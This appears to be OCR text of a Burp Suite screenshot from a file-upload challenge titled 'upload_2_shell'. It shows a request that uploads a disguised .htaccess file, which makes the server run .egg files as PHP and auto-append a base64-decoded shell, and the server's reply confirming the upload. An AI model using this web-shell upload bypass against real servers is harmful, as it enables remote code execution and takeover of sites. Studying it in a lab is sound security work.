 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://172.29.22.115 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 172.29.22.115
Proxy-Connection: keep-alive
Content-Length: 404
Cache-Control: max-age=0
Origin: http://172.29.22.115
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYgjw1QwgfMklQHjJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3
Referer: http://172.29.22.115/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
------WebKitFormBoundaryYgjw1QwgfMklQHjJ
Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
Content-Type: image/png
□
AddType application/x-httpd-php .egg
php_value auto_append_file
"php://filter/convert.base64-decode/resource=shell.egg"
------WebKitFormBoundaryYgjw1QwgfMklQHjJ
Content-Disposition: form-data; name="upload"
------WebKitFormBoundaryYgjw1QwgfMklQHjJ--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 02 Jun 2019 03:27:31 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1081
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
<meta name="description" content="">
<meta name="author" content="">
<title>upload_2_shell</title>
<!-- Bootstrap core CSS -->
<link href="/static/css/bootstrap.min.css" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="/static/css/custom.css" rel="stylesheet">
</head>
<body>
<div class="text-center">
<h3 class="h3 mb-3 font-weight-normal">□□□□</h3>
<form action="index.php" method="post" enctype="multipart/form-data">
<input class="form-control" type="file" name="fileUpload"
style="margin:20px 0px;" />
<button class="btn btn-lg btn-primary btn-block" name="upload"
type="submit">□□</button>
</form>
<div class="alert
alert-success">images/b5f177c2ce10e95fc4ff88710f50546d/.htaccess</div></div>
? < + > Type a search term 0 matches
Done 1,254 bytes | 1,003 millis